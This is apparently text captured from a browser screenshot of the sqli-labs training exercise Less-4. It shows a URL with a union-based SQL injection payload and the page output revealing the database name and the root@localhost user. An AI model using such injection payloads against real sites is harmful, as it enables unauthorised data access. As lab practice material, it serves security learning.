 192.168.176.133/sqli-labs-master/Less-4/?id=-1") union select 1,database(),user()--+
百度 新手上路 常用网址 京东商城 JD 京东商城 常用网址 京东商城 微博 爱淘宝 携程旅行
Welcome Dhakkan
Your Login name:security
Your Password:root@localhost
SQLI DUMB SERIES-4